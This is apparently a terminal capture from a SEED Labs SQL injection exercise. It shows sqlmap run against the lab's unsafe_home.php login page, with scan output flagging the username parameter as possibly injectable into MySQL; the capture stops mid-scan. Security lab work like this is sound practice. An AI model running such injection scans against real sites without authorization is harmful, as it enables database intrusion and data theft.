 [05/15/23]seed@VM:~/.../Labsetup$ sqlmap -u "http://www.seed-server.com/unsafe_home.php?username=admin&Password=" --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.2.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to o
bey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by t
his program
[*] starting at 08:14:59
[08:14:59] [WARNING] provided value for parameter 'Password' is empty. Please, always use only valid parameter values so sqlmap could be able
 to run properly
[08:14:59] [INFO] testing connection to the target URL
[08:14:59] [INFO] testing if the target URL content is stable
[08:15:00] [INFO] target URL content is stable
[08:15:00] [INFO] testing if GET parameter 'username' is dynamic
[08:15:00] [WARNING] GET parameter 'username' does not appear to be dynamic
[08:15:00] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[08:15:00] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[08:15:00] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[08:15:11] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[08:15:11] [WARNING] reflective value(s) found and filtering out
[08:15:11] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[08:15:11] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[08:15:11] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[08:15:11] [INFO] testing 'MySQL inline queries'
[08:15:11] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'